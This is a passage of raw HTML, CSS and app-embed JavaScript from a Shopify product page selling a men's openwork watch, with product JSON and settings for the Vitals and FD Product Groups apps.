      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":6918788284509,"title":"To My Grandson","handle":"to-my-grandson","description":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-09-02T22:01:11-04:00","created_at":"2022-09-02T22:01:12-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":[],"price":14995,"price_min":14995,"price_max":14995,"available":true,"price_varies":false,"compare_at_price":29995,"compare_at_price_min":29995,"compare_at_price_max":29995,"compare_at_price_varies":false,"variants":[{"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","options":["Title"],"media":[{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183575133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183870045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184230493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184328797,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184394333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184590941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184656477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6918788284509,"available": true,"title": "To My Grandson","handle": "to-my-grandson","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": [],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,272882335837,286741463133,272254140509,266292330589],"variants": [{"id": 40480206487645,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 14995,"compare_at_price": 29995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","alt": "To My Grandson - Snuggly™","aspect_ratio": 1.0},"featured_media_id":23619183509597,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
